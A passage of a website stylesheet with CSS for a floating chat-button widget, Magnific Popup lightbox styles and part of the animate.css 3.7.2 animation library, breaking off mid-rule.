.sm_sidebox_spoiler{position:fixed;width:60px;height:60px;bottom:50px;right:50px;z-index:9999;}
.sm_sidebox_spoiler > input{display:none;}
.sm_sidebox_spoiler > label{background:#275937;width:60px;height:60px;border-radius:50%;cursor:pointer;user-select:none;display:block;box-shadow:0 0 20px rgba(4,12,22,0.2);pointer-events:auto !important;}
.sm_sidebox_spoiler label span{display:block;width:60px;height:60px;background:url(./images/chat.svg) no-repeat center;background-size:28px;cursor:pointer;}
.sm_sidebox_spoiler > input:checked + label span {background:url(./images/close.svg) no-repeat center;background-size:20px;}
.sm_sidebox_spoiler > label span:before{transform:translate(-50%,-50%) rotate(90deg);}
.sm_sidebox_spoiler > input:checked + label span:after{transform:translate(-50%,-50%) rotate(45deg);}
.sm_sidebox_spoiler > input:checked + label span:before{transform:translate(-50%,-50%) rotate(135deg);}
.sm_sidebox_spoiler > label:before,.sm_sidebox_spoiler > label:after{content:"";display:block;position:absolute;border-radius:100px;border:1px solid #275937;width:100%;height:100%;left:50%;top:50%;transform:translate(-50%,-50%);animation:sm_pulsing 5s linear infinite;z-index:-1;opacity:0;}
.sm_sidebox_spoiler > label:after{animation-delay:.4s;}
@keyframes sm_pulsing {
80%{padding:0;opacity:0;}
90%{opacity:1;}
100%{padding:45px;opacity:0;}
}
.sm_sidebox_spoiler > input + label + .sm_sidebox_content{transition:all .2s;position:absolute;bottom:-40px;background:white;padding:10px;border-radius:60px;transform:scale(0);box-shadow:0 0 20px rgba(4,12,22,0.2);}
.sm_sidebox_spoiler > input:checked + label + .sm_sidebox_content{transform:scale(1);bottom:calc(100% + 10px);}
.sm_sidebox_content a svg, .sm_sidebox_content a img{width:20px;height:20px;padding:10px;display:block;}
.sm_sidebox_content a img:hover, .sm_sidebox_content a svg:hover #sm_li_viber,.sm_sidebox_content a svg:hover #sm_li_mail, .sm_sidebox_content a svg:hover #sm_li_call, .sm_sidebox_content a svg:hover #sm_li_chat{opacity:.6;}
.sm_sidebox_content a:hover .sm_tooltiptext{display:inline-block;}
.sm_sidebox_content a{position:relative;}
.sm_sidebox_content a .sm_tooltiptext{display:none;}
.sm_tooltiptext{position:absolute;color:#000;background:#fff;white-space:nowrap;padding:0 15px;border-radius:20px;right:calc(100% + 20px);top:5px;font:14px/30px sans-serif;box-shadow:0 0 20px rgba(4,12,22,0.2);}
/**/
.sm_sidebox_spoiler *, .sm_sidebox_spoiler :after, .sm_sidebox_spoiler :before {-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;}
.codeCol {position:absolute;top:10px;left:10px;z-index:1;background-color:#000;color:#fff;font-size:14px;line-height:23px;padding:0 8px;}
/**/
.white-popup {position:relative;background:#FFF;padding:20px 20px 35px;width:auto;max-width:420px;margin:20px auto;}
.white-popup .pp_form {padding-top:5px;}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/**/
@charset "UTF-8";

/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */

@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes 